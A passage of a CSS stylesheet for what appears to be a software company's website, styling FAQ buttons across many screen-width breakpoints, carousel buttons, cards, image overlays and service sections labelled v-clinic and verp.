  min-height: 400px;
}

.faq-text {
  color: #ffffff;
}

.faq-text:hover {
  color: #ffffff;
}

@media (max-width: 992px) {
  .h-section-faq {
    min-height: 200px;
  }
}

@media (max-width: 459px) {
  .h-section-faq {
    min-height: 150px;
  }
}

@media (max-width: 349px) {
  .h-section-faq {
    min-height: 110px;
  }
}

.button-faq {
  position: absolute;
  width: 256px;
  height: 40px;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  /* Degrade */
  bottom: -35%;
  left: 43%;
  z-index: 1;
  background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  border-radius: 8px;
}

@media (min-width: 1981px) and (max-width: 2300px) {
  .button-faq {
    position: absolute;
    width: 290px;
    height: 40px;
    color: #fff;
    font-size: 15px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 80%;
    left: 45%;
    transform: translateX(-50%);
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (min-width: 1801px) and (max-width: 1980px) {
  .button-faq {
    position: absolute;
    width: 290px;
    height: 40px;
    color: #fff;
    font-size: 15px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 80%;
    left: 45%;
    transform: translateX(-50%);
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (min-width: 1781px) and (max-width: 1800px) {
  .button-faq {
    position: absolute;
    width: 290px;
    height: 40px;
    color: #fff;
    font-size: 15px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 80%;
    left: 45%;
    transform: translateX(-50%);
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (min-width: 1701px) and (max-width: 1780px) {
  .button-faq {
    position: absolute;
    width: 290px;
    height: 40px;
    color: #fff;
    font-size: 15px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 78%;
    left: 45%;
    transform: translateX(-50%);
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (min-width: 1601px) and (max-width: 1700px) {
  .button-faq {
    position: absolute;
    width: 290px;
    height: 40px;
    color: #fff;
    font-size: 15px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 80%;
    left: 45%;
    transform: translateX(-50%);
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (max-width: 1600px) {
  .button-faq {
    position: absolute;
    width: 250px;
    height: 37px;
    color: #fff;
    font-size: 15px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 80%;
    left: 45%;
    transform: translateX(-50%);
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (min-width: 1280px) and (max-width: 1380px) {
  .button-faq {
    position: absolute;
    width: 200px;
    height: 34px;
    color: #fff;
    font-size: 13px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 70%;
    left: 45%;
    transform: translateX(-50%);
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (min-width: 1200px) and (max-width: 1279px) {
  .button-faq {
    position: absolute;
    width: 198px;
    height: 34px;
    color: #fff;
    font-size: 13px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 68%;
    left: 45%;
    transform: translateX(-50%);
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (min-width: 1180px) and (max-width: 1199px) {
  .button-faq {
    position: absolute;
    width: 198px;
    height: 34px;
    color: #fff;
    font-size: 13px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 58%;
    left: 45%;
    transform: translateX(-50%);
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (min-width: 1135px) and (max-width: 1179px) {
  .button-faq {
    position: absolute;

    width: 188px;
    height: 33px;
    color: #fff;
    font-size: 13px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 60%;
    left: 45%;
    transform: translateX(-50%);
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (min-width: 1078px) and (max-width: 1134px) {
  .button-faq {
    position: absolute;
    width: 188px;
    height: 33px;
    color: #fff;
    font-size: 13px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 60%;
    left: 45%;
    transform: translateX(-50%);
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (min-width: 1050px) and (max-width: 1077px) {
  .button-faq {
    position: absolute;
    width: 188px;
    height: 33px;
    color: #fff;
    font-size: 12px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 59%;
    left: 45%;
    transform: translateX(-50%);
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (min-width: 993px) and (max-width: 1049px) {
  .button-faq {
    position: absolute;
    width: 173px;
    height: 30px;
    color: #fff;
    font-size: 10px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 59%;
    left: 45%;
    transform: translateX(-50%);
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .button-faq {
    position: absolute;
    width: 173px;
    height: 30px;
    color: #fff;
    font-size: 10px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 95%;
    left: 45%;
    transform: translateX(-50%);
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (max-width: 992px) {
  .button-faq {
    position: absolute;
    width: 128px;
    height: 20px;
    color: #fff;
    font-size: 8px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 125%;
    left: 45%;
    transform: translateX(-50%);
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (max-width: 767px) {
  .button-faq {
    position: absolute;
    width: 128px;
    height: 20px;
    color: #fff;
    font-size: 8px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 70%;
    left: 45%;
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (max-width: 522px) {
  .button-faq {
    position: absolute;
    width: 100px;
    height: 20px;
    color: #fff;
    font-size: 8px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 68%;
    left: 45%;
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (max-width: 484px) {
  .button-faq {
    position: absolute;
    width: 100px;
    height: 20px;
    color: #fff;
    font-size: 8px !important;
    text-align: center;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    /* Degrade */
    top: 62%;
    left: 45%;
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (max-width: 460px) {
  .button-faq {
    position: absolute;
    width: 90px;
    height: 18px;
    color: #fff;
    font-size: 6px !important;
    text-align: center;
    border: none;
    /* Degrade */
    top: 60%;
    left: 45%;
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (max-width: 428px) {
  .button-faq {
    position: absolute;
    width: 110px;
    height: 18px;
    color: #fff;
    font-size: 6px !important;
    text-align: center !important;
    border: none;
    /* Degrade */
    top: 75%;
    left: 45%;
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (max-width: 392px) {
  .button-faq {
    position: absolute;
    width: 120px;
    height: 18px;
    color: #fff;
    font-size: 6px !important;
    text-align: center !important;
    border: none;
    /* Degrade */
    top: 69%;
    left: 43%;
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (max-width: 376px) {
  .button-faq {
    position: absolute;
    width: 110px;
    height: 18px;
    color: #fff;
    font-size: 6px !important;
    text-align: center !important;
    border: none;
    /* Degrade */
    top: 68%;
    left: 43%;
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (max-width: 357px) {
  .button-faq {
    position: absolute;
    width: 105px;
    height: 15px;
    color: #fff;
    font-size: 6px !important;
    text-align: center !important;
    border: none;
    /* Degrade */
    top: 64%;
    left: 43%;
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

@media (max-width: 349px) {
  .button-faq {
    position: absolute;
    width: 100px;
    height: 15px;
    color: #fff;
    font-size: 6px !important;
    text-align: center !important;
    border: none;
    /* Degrade */
    top: 85%;
    left: 43%;
    z-index: 1;
    background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
  }
}

/* ----v-clinic---- */

.button-carrousel1 {
  /* position: absolute; */
  width: 256px;
  height: 48px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  /* Azul */
  color: #ffffff;
  background: #2867b5;
  border-radius: 8px;
  align-items: center !important;
}

.button-carrousel1:hover {
  /* Azul */
  color: #95bfff;
  background: #212d47;
}

.button-carrousel10 {
  /* position: absolute; */
  width: 256px;
  height: 48px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
  /* Azul */
  color: #2867b5;
  background: #ffffff;
  border-radius: 8px;
  align-items: center !important;
  transition: background-color 0.3s ease, color 0.3s ease, box-shadow 0.3s ease; /* Adicione transições para a cor do texto e sombreamento */
}

.button-carrousel10:hover {
  /* Azul */
  color: #ffffff;
  background: linear-gradient(to right, #2867b5, #95e6fe) !important;
}

.button-carrousel3 {
  /* position: absolute; */
  width: 256px;
  height: 48px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  /* Azul */
  color: #349999;
  background: #ffffff;
  border-radius: 8px;
  align-items: center !important;
  box-shadow: rgba(0, 0, 0, 0.3) 0px 19px 38px,
    rgba(0, 0, 0, 0.22) 0px 15px 12px;
  transition: background-color 0.7s ease, color 0.4s ease, box-shadow 0.7s ease;
}

.button-carrousel3:hover {
  color: #ffffff;
  background: linear-gradient(89.98deg, #42bdbd 0.02%, #e2e2e2 123.81%);
}

.button-carrousel31 {
  /* position: absolute; */
  width: 256px;
  height: 48px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  /* Azul */
  color: #444444;
  background: #ffffff;
  border-radius: 8px;
  align-items: center !important;
  box-shadow: rgba(0, 0, 0, 0.3) 0px 19px 38px,
    rgba(0, 0, 0, 0.22) 0px 15px 12px;
  transition: background-color 0.7s ease, color 0.4s ease, box-shadow 0.7s ease;
}

.button-carrousel31:hover {
  color: #ffffff;
  background: linear-gradient(89.98deg, #444444 0.02%, #e2e2e2 123.81%);
}

.button-carrousel4 {
  /* position: absolute; */
  width: 256px;
  height: 48px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  /* Azul */
  color: #ffffff;
  background: #0015b5;
  border-radius: 8px;
  align-items: center !important;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}

.button-carrousel4:hover {
  /* Azul */
  color: #ffffff;
  background: linear-gradient(89.98deg, #0015b5 0.02%, #253eff 123.81%);
}

.button-carrousel5 {
  /* position: absolute; */
  width: 256px;
  height: 48px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  /* Azul */
  color: #395ffb;
  background: #ffffff;
  border-radius: 8px;
  align-items: center !important;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  transition: background-color 0.7s ease, color 0.4s ease, box-shadow 0.7s ease;
}

.button-carrousel5:hover {
  /* Azul */
  color: #ffffff;
  background: linear-gradient(89.98deg, #0015b5 0.02%, #253eff 123.81%);
}

.button-carrousel6 {
  /* position: absolute; */
  width: 256px;
  height: 48px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  /* Azul */
  color: #ffffff;
  background: #349999;
  border-radius: 8px;
  align-items: center !important;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}

.button-carrousel6:hover {
  /* Azul */
  color: #ffffff;
  background: linear-gradient(89.98deg, #349999 0.02%, #23bdbd 123.81%);
}

.buttonhome {
  padding-top: 25%;
}

.buttonhome1 {
  padding-top: 5%;
  justify-content: center;
  display: flex;
}

.cardfooter {
  text-align: center;
}

@media (max-width: 991px) {
  .dev {
    flex-direction: column-reverse;
  }

  .footer2 {
    background: #444444 !important;
    background-size: cover;
  }

  .footer3 {
    background: #395ffb !important;
    background-size: cover;
  }
}

@media (max-width: 1400px) {
  .buttonhome {
    padding-top: 5%;
  }

  .card1 {
    height: 100% !important;
  }
}

@media (max-width: 767px) {
  .imagens-services {
    display: block !important;
  }

  .desktopmockup {
    display: none !important;
  }

  .img-about1 {
    width: 100% !important;
  }

  .bg-about-vclinic {
    padding-top: 10%;
  }

  .card1 {
    margin-left: 5%;
    margin-right: 5%;
  }

  .card {
    width: 180px !important;
  }
}

@media (min-width: 768px) {
  .card {
    width: 200px !important;
  }

  .abo {
    width: 30%;
  }
}

@media (min-width: 769px) {
  .desktopmockup {
    width: 130% !important;
  }
}

.text-diff1 {
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 28px;
  color: #2867b5;
}

.text-diff2 {
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 28px;
  color: #212d47;
}

.text-diff3 {
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 28px;
  color: #395ffb;
}

.text-diff4 {
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 28px;
  color: #349999;
}

.text-diff5 {
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 28px;
  color: #349999;
}

.bg-about-vclinic {
  background: #ebeff5;
}

.title-about-vclinic {
  color: #2867b5;

  font-style: normal;
  font-weight: 400;
  font-size: 48px;
  line-height: 56px;
}

.title-about-verp {
  color: #444444;

  font-style: normal;
  font-weight: 400;
  font-size: 48px;
  line-height: 56px;
}

.title-website {
  color: #682181;
  text-align: left;
  font-style: normal;
  font-weight: 400;
  font-size: 48px;
  line-height: 56px;
}

.title-website1 {
  color: #682181;
  text-align: center;
  font-style: normal;
  font-weight: 400;
  font-size: 48px;
  line-height: 56px;
}

.titleserv {
  font-weight: 500;
  color: #682181;
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  font-family: 'BebasNeue';
  margin-top: 5%;
}

.titleserv1 {
  font-weight: 500;
  color: #682181;
  text-align: start;
  font-size: 24px;
  text-transform: uppercase;
  font-family: 'BebasNeue';
  margin-top: 5%;
}

.text-website {
  color: #212d47;
  font-weight: 600;
}

.title-about-vatm {
  color: #395ffb;

  font-style: normal;
  font-weight: 400;
  font-size: 48px;
  line-height: 56px;
}

.text-about-vclinic {
  color: #000000;
  font-size: 20px;
}

.texto-about {
  padding-top: 3%;
  padding-left: 10%;
  padding-right: 10%;
}

.container1 {
  flex-wrap: wrap;
  justify-content: space-between;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 10px;
}

.card {
  width: 200px;
  height: 64px;
  background-color: rgb(255, 255, 255);
  margin-bottom: 10px;
  filter: drop-shadow(0px 0px 12px rgba(0, 0, 0, 0.2));

  justify-content: center;
  display: flex;
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 400;
  font-size: 24px;
  line-height: 29px;
  text-align: center;

  color: #5c5d5f;
}

.card1 {
  padding-left: 25px;
  padding-right: 25px;
  height: 360px;
  border-radius: 8px;
  background-color: rgb(255, 255, 255);
  margin-bottom: 10px;
  filter: drop-shadow(0px 0px 12px rgba(0, 0, 0, 0.2));
  /* H4 */
  justify-content: center;
  display: flex;
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 400;
  font-size: 24px;
  line-height: 29px;
  text-align: center;
}

.img-services {
  display: inline-block;
  width: 58px;
  height: 58px;
  margin-right: 2%;
  margin-left: 2%;
}

.imagens-services {
  justify-content: space-between;
  display: flex;
  margin-top: 5%;

  flex-wrap: wrap;
}

.textoss {
  /* Parágrafo 2 */
  margin-top: 5px;
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-size: 12px;
  line-height: 15px;
  text-align: center;

  /* Azul marinho */

  color: #212d47;
}

.image-container {
  position: relative;
  display: inline-block;
}

.image-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(
    360deg,
    #2867b53d 0%,
    rgba(40, 103, 181, 0) 119.08%
  );
  filter: drop-shadow(2px 4px 4px rgba(0, 0, 0, 0.25));
  border-radius: 8px;
  color: white;
  opacity: 0;
  transition: opacity 0.3s ease;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}

.title1 {
  font-family: 'BebasNeue';
  font-style: normal;
  font-weight: 400;
  font-size: 30px;
  line-height: 28px;
  /* or 120% */
  color: #ffffff;
  position: absolute;
  top: 15%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.text-suport {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-size: 20px;
  line-height: 24px;

  color: #ffffff;
}

.linha-personalizada {
  color: rgb(255, 255, 255);
  border: none;
  border-top: 2px dashed;
  margin: 20px 0;
}

.img-support {
  margin-top: 6%;
}

.text-suport1 {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;

  /* Branco */

  color: #ffffff;
}

.image-card {
  width: 300px;
}

.image-container {
  position: relative;
}

.image-container img {
  display: block;
  width: 100%;
  height: auto;
}

.overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(
    360deg,
    #2867b52f 0%,
    rgba(40, 103, 181, 0) 119.08%
  );
  filter: drop-shadow(2px 4px 4px rgba(0, 0, 0, 0.25));
  border-radius: 8px;
  opacity: 0;
  color: #fff;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  transition: opacity 0.3s;
}

.overlay .title,
.overlay .description {
  margin: 0;
  padding: 25px;
  text-align: center;
  font-weight: 600;
}

.services_verp {
  border: 2px solid #ccc;
  width: 40%;
  justify-content: center;
  display: flex;
  align-items: center;
  margin-bottom: auto;
  border-radius: 24px;
  position: absolute;
  z-index: 1;
}

.services_verp3 {
  border: 2px solid #ccc;
  width: 40%;
  justify-content: center;
  display: flex;
  align-items: center;
  margin-bottom: auto;
  border-radius: 24px;
  position: absolute;
  z-index: 1;
}

.services_verp1 {
  border: 2px solid #ccc;
  width: 80%;
  justify-content: center;
  display: flex;
  align-items: center;
  margin-bottom: auto;
  border-radius: 24px;
  position: absolute;
  z-index: 0;
}

.services_verp2 {
  border: 2px solid #ccc;
  width: 80%;
  justify-content: center;
  display: flex;
  align-items: center;
  margin-bottom: auto;
  border-radius: 24px;

  position: absolute;
  z-index: 0;
}

@media (min-width: 992px) {
  .bgo {
    justify-content: space-between !important;
    display: flex;
  }
}

/* @media (min-width: 1200px){
    .services_verp {
        margin-top: 2%;
    }
}

@media (min-width: 650px){
    .services_verp {
        margin-top: 26%;
    }
}

@media (max-width: 768px){
    .services_verp {
        margin-top: 30%;
    }

} */

@media (min-width: 992px) and (max-width: 1175px) {
  .btnfont {
    font-size: 12px !important;
  }
}

@media (min-width: 280px) and (max-width: 400px) {
  .button-carrousel2 {
    width: 100% !important;
    height: 100% !important;
  }
}

@media (min-width: 280px) and (max-width: 300px) {
  .services_verp {
    margin-top: 155%;
    width: 50%;
  }

  .services_verp1 {
    margin-top: 165%;
    padding-top: 10%;
  }

  .services_verp3 {
    margin-top: 375%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 380%;
    padding-top: 15%;
  }

  .bg-grayverp1 {
    height: 220vh !important;
    background-color: #444444 !important;
  }

  .listitem {
    font-size: 18px !important;
  }
}

.services_verp1 {
  flex-wrap: wrap;
}

.title-about.listitem {
  width: 100%;
}

@media (min-width: 301px) and (max-width: 330px) {
  .services_verp {
    margin-top: 145%;
  }

  .services_verp1 {
    margin-top: 150%;
    padding-top: 10%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 18px !important;
  }

  .services_verp3 {
    margin-top: 343%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 350%;
    padding-top: 15%;
  }

  .bg-grayverp1 {
    height: 220vh !important;
    background-color: #444444 !important;
  }
}

@media (min-width: 331px) and (max-width: 364px) {
  .services_verp {
    margin-top: 120%;
  }

  .services_verp1 {
    margin-top: 125%;
    padding-top: 10%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 18px !important;
  }

  .services_verp3 {
    margin-top: 273%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 280%;
    padding-top: 15%;
  }

  .bg-grayverp1 {
    height: 205vh !important;
    background-color: #444444 !important;
  }
}

@media (min-width: 365px) and (max-width: 379px) {
  .services_verp {
    margin-top: 100%;
  }

  .services_verp1 {
    margin-top: 105%;
    padding-top: 10%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 18px !important;
  }

  .services_verp3 {
    margin-top: 243%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 250%;
    padding-top: 15%;
  }

  .bg-grayverp1 {
    height: 200vh !important;
    background-color: #444444 !important;
  }
}

@media (min-width: 380px) and (max-width: 399px) {
  .services_verp {
    margin-top: 80%;
  }

  .services_verp1 {
    margin-top: 85%;
    padding-top: 10%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 18px !important;
  }

  .services_verp3 {
    margin-top: 223%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 230%;
    padding-top: 15%;
  }

  .bg-grayverp1 {
    height: 200vh !important;
    background-color: #444444 !important;
  }
}

@media (min-width: 400px) and (max-width: 459px) {
  .services_verp {
    margin-top: 75%;
  }

  .services_verp1 {
    margin-top: 80%;
    padding-top: 10%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 18px !important;
  }

  .services_verp3 {
    margin-top: 200%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 205%;
    padding-top: 15%;
  }

  .bg-grayverp1 {
    height: 195vh !important;
    background-color: #444444 !important;
  }
}

@media (min-width: 460px) and (max-width: 500px) {
  .services_verp {
    margin-top: 70%;
  }

  .services_verp1 {
    margin-top: 75%;
    padding-top: 10%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 18px !important;
  }

  .services_verp3 {
    margin-top: 175%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 180%;
    padding-top: 15%;
  }

  .bg-grayverp1 {
    height: 195vh !important;
    background-color: #444444 !important;
  }
}

@media (min-width: 501px) and (max-width: 570px) {
  .services_verp {
    margin-top: 50%;
  }

  .services_verp1 {
    margin-top: 55%;
    padding-top: 5%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 18px !important;
  }

  .services_verp3 {
    margin-top: 140%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 145%;
    padding-top: 8%;
  }

  .bg-grayverp1 {
    height: 170vh !important;
    background-color: #444444 !important;
  }
}

@media (min-width: 571px) and (max-width: 627px) {
  .services_verp {
    margin-top: 38%;
  }

  .services_verp1 {
    margin-top: 43%;
    padding-top: 5%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 18px !important;
  }

  .services_verp3 {
    margin-top: 125%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 130%;
    padding-top: 15%;
  }

  .bg-grayverp1 {
    height: 175vh !important;
    background-color: #444444 !important;
  }
}

@media (min-width: 628px) and (max-width: 768px) {
  .services_verp {
    margin-top: 35%;
  }

  .services_verp1 {
    margin-top: 38%;
    padding-top: 5%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 18px !important;
  }

  .services_verp3 {
    margin-top: 115%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 118%;
    padding-top: 5%;
  }

  .bg-grayverp1 {
    height: 175vh !important;
    background-color: #444444 !important;
  }
}

@media (min-width: 769px) and (max-width: 810px) {
  .services_verp {
    margin-top: 30%;
  }

  .services_verp1 {
    margin-top: 33%;
    padding-top: 3%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 20px !important;
  }

  .services_verp3 {
    margin-top: 105%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 108%;
    padding-top: 5%;
  }

  .bg-grayverp1 {
    height: 175vh !important;
    background-color: #444444 !important;
  }
}

@media (min-width: 811px) and (max-width: 870px) {
  .services_verp {
    margin-top: 30%;
  }

  .services_verp1 {
    margin-top: 33%;
    padding-top: 3%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 20px !important;
  }

  .services_verp3 {
    margin-top: 95%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 98%;
    padding-top: 5%;
  }

  .bg-grayverp1 {
    height: 175vh !important;
    background-color: #444444 !important;
  }
}

@media (min-width: 871px) and (max-width: 991px) {
  .services_verp {
    margin-top: 25%;
  }

  .services_verp1 {
    margin-top: 30%;
    padding-top: 3%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 20px !important;
    white-space: nowrap;
    margin-right: 3%;
  }

  .services_verp3 {
    margin-top: 85%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 88%;
    padding-top: 5%;
    width: 85%;
  }

  .bg-grayverp1 {
    height: 175vh !important;
    background-color: #444444 !important;
  }
}

@media (min-width: 992px) and (max-width: 1000px) {
  .services_verp {
    margin-top: 20%;
  }

  .services_verp1 {
    margin-top: 23%;
    padding-top: 3%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 20px !important;
    white-space: nowrap;
    margin-right: 3%;
  }

  .services_verp3 {
    margin-top: 55%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 58%;
    padding-top: 5%;
    width: 85%;
  }

  .bg-grayverp1 {
    height: 115vh !important;
    background-color: #444444 !important;
  }
}

@media (min-width: 1001px) and (max-width: 1200px) {
  .services_verp {
    margin-top: 20%;
  }

  .services_verp1 {
    margin-top: 23%;
    padding-top: 3%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 20px !important;
    white-space: nowrap;
    margin-right: 4%;
  }

  .services_verp3 {
    margin-top: 55%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 58%;
    padding-top: 5%;
    width: 85%;
  }

  .bg-grayverp1 {
    height: 115vh !important;
    background-color: #444444 !important;
  }
}

@media (min-width: 1201px) and (max-width: 1300px) {
